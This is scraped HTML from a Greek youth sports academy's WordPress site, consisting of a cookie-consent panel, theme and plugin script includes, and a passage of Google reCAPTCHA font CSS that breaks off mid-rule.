class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="ΑΠΟΡΡΙΨΗ" data-cky-tag="detail-reject-button" style="color:#AA4243;background-color:transparent;border-color:#AA4243"> ΑΠΟΡΡΙΨΗ </button> <button class="cky-btn cky-btn-preferences" aria-label="ΑΠΟΘΗΚΕΥΣΗ" data-cky-tag="detail-save-button" style="color:#AA4243;background-color:transparent;border-color:#AA4243"> ΑΠΟΘΗΚΕΥΣΗ </button> <button class="cky-btn cky-btn-accept" aria-label="ΣΥΜΦΩΝΩ" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#AA4243;border-color:#AA4243"> ΣΥΜΦΩΝΩ </button> </div><div style="padding: 8px 24px;font-size: 12px;font-weight: 400;line-height: 20px;text-align: right;border-radius: 0 0 6px 6px;direction: ltr;justify-content: flex-end;align-items: center;background-color:#EDEDED;color:#293C5B" data-cky-tag="detail-powered-by"> Powered by <a target="_blank" rel="noopener" href="https://www.cookieyes.com/product/cookie-consent" style="margin-left: 5px;line-height: 0"><img src="https://peristeri.progressnet.gr/wp-content/plugins/cookie-law-info/lite/frontend/images/poweredbtcky.svg" alt="Cookieyes logo" style="width: 78px;height: 13px;margin: 0"></a> </div></div></div></div></script>	<script type="text/javascript">
		(function($){
			$(function() {
				// Highlight the last word in Page Heading
				$(".page-heading__title").html(function(){
					var text= $(this).text().trim().split(" ");
					var last = text.pop();
					return text.join(" ") + (text.length > 0 ? " <span class='highlight'>" + last + "</span>" : last);
				});
			});
		})(jQuery);
	</script>
	<script src="https://peristeri-academies.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script src="https://peristeri-academies.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script src="https://peristeri-academies.gr/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4" id="jquery-datatables-js"></script>
<script id="sportspress-js-extra">
var localized_strings = {"days":"\u0397\u03bc\u03ad\u03c1\u03b5\u03c2","hrs":"\u03ce\u03c1\u03b5\u03c2","mins":"\u03bb\u03b5\u03c0\u03c4\u03ac","secs":"\u03b4\u03b5\u03c5\u03c4\u03b5\u03c1\u03cc\u03bb\u03b5\u03c0\u03c4\u03b1","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf"};
//# sourceURL=sportspress-js-extra
</script>
<script src="https://peristeri-academies.gr/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.16" id="sportspress-js"></script>
<script src="https://peristeri.progressnet.gr/wp-content/plugins/league-table-lite/public/assets/js/tablesorter/jquery.tablesorter-min.js?ver=1.13" id="daextletal-tablesorter-js"></script>
<script src="https://peristeri.progressnet.gr/wp-content/plugins/league-table-lite/public/assets/js/general.min.js?ver=1.13" id="daextletal-general-js"></script>
<script src="https://peristeri-academies.gr/wp-content/themes/alchemists/assets/vendor/bootstrap/js/bootstrap.bundle.min.js?ver=4.5.3" id="alchemists-bootstrap-js"></script>
<script src="https://peristeri-academies.gr/wp-content/themes/alchemists/assets/js/core-min.js?ver=1.0.0" id="alchemists-core-js"></script>
<script id="alchemists-init-js-extra">
var alchemistsData = {"color_primary":"#aa4243","track_color":"#ecf0f6"};
//# sourceURL=alchemists-init-js-extra
</script>
<script src="https://peristeri-academies.gr/wp-content/themes/alchemists/assets/js/init.js?ver=4.5.9" id="alchemists-init-js"></script>
<script src="https://peristeri-academies.gr/wp-content/themes/alchemists/js/skip-link-focus-fix.js?ver=20151215" id="alchemists-skip-link-focus-fix-js"></script>
<script src="https://peristeri-academies.gr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="milapfbwidgetscript-js-extra">
var milapfbwidgetvars = {"app_id":"","select_lng":"el_GR"};
//# sourceURL=milapfbwidgetscript-js-extra
</script>
<script src="https://peristeri-academies.gr/wp-content/plugins/facebook-pagelike-widget/fb.js?ver=1.0" id="milapfbwidgetscript-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://peristeri-academies.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://peristeri-academies.gr/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcWTacnAAAAAJb2I_hkdazNuzyrRGXdVhERKT2d&co=aHR0cHM6Ly9wZXJpc3RlcmktYWNhZGVtaWVzLmdyOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=35bs6ezbusvr
body_size: 49008
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
